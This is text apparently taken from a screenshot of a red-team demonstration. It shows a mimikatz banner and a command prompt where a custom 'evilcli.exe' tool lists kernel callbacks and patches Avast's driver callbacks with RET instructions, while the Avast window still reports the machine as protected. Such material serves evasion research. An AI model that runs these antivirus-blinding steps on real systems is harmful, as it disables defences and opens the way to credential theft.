 mimikatz
mimidrv.sys
mimilib.dll
mimispool.dll
mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz #
Administrator: Command Prompt
C:\Windows\system32>C:\Users\Cerbersec\Desktop\driver\evilcli.exe -l
[*] Process Callbacks
[00] 0xfffff80526e48790 (cng.sys + 0x18790)
[01] 0xfffff80531057ca0 (aswArPot.sys + 0x7ca0)
[02] 0xfffff80526c7b410 (ksecdd.sys + 0x1b410)
[03] 0xfffff80527eb4920 (tcpip.sys + 0x34920)
[04] 0xfffff8052846d990 (iorate.sys + 0xd990)
[05] 0xfffff80526db9530 (CI.dll + 0x79530)
[06] 0xfffff80528979840 (dxgkrnl.sys + 0x9840)
[07] 0xfffff8052957a5e0 (vm3dmp.sys + 0xa5e0)
[08] 0xfffff80530cdacf0 (peauth.sys + 0x3acf0)
[10] 0xfffff80530ecccb4 (aswSP.sys + 0x3ccb4)
[11] 0xfffff80531141710 (aswbuniv.sys + 0x1710)
[*] Thread Callbacks
[00] 0xfffff8053105ae10 (aswArPot.sys + 0xae10)
[02] 0xfffff80530b11010 (mmcss.sys + 0x1010)
[04] 0xfffff80530ecc938 (aswSP.sys + 0x3c938)
[05] 0xfffff80530f3f490 (aswbidsdriver.sys + 0x1f490)
C:\Windows\system32>C:\Users\Cerbersec\Desktop\driver\evilcli.exe -pp 1
Patching index: 1 with a RET (0xc3)
C:\Windows\system32>C:\Users\Cerbersec\Desktop\driver\evilcli.exe -pp 10
Patching index: 10 with a RET (0xc3)
C:\Windows\system32>C:\Users\Cerbersec\Desktop\driver\evilcli.exe -pp 11
Patching index: 11 with a RET (0xc3)
C:\Windows\system32>
Avast Free Antivirus
Notific
Status
Protection
NEW
Privacy
Performance
GO PREMIUM
This computer is protected
RUN SMART SCAN
REWARD
Thanks for joining Avast
Here's a welcome gift to boost your computer's security.
7z